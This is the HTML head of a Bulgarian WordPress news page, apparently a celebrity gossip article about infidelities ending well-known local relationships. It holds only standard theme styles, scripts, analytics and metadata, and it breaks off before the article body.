

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%B8%D0%B7%D0%BD%D0%B5%D0%B2%D0%B5%D1%80%D0%B8-%D1%80%D0%B0%D0%B7%D0%B1%D0%B8%D1%85%D0%B0-%D0%BD%D0%B0%D0%B9-%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%82%D0%B5-%D0%B2%D0%B8%D0%BF-%D0%B2/
body_size: 99981
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Изневери разбиха най-известните ВИП връзки: Родните ни звезди се оказаха шампиони по кръшкане | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/69100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%b8%d0%b7%d0%bd%d0%b5%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%85%d0%b0-%d0%bd%d0%b0%d0%b9-%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bf-%d0%b2/" />
<link rel='shortlink' href='https://vecherno.com/?p=69100' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b8%25d0%25b7%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b7%25d0%25b1%25d0%25b8%25d1%2585%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b8%25d0%25b7%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bf-%25d0%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b8%25d0%25b7%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b7%25d0%25b1%25d0%25b8%25d1%2585%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b8%25d0%25b7%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bf-%25d0%25b2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e7f2b1e3fe","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"e7f2b1e3fe","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Изневери разбиха най-известните ВИП връзки: Родните ни звезди се оказаха шампиони по кръшкане | Vecherno.com" /><meta property="og:description" content="Валери Божинов отново е единак, след като дългогодишната му приятелка Биляна Дол сложи край на връзката им. Като причина за разлъката тя изтъкна изневери от&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%b8%d0%b7%d0%bd%d0%b5%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%85%d0%b0-%d0%bd%d0%b0%d0%b9-%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bf-%d0%b2/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/07/2019-07-13_08-17-05.png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="b83ab2eeae";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
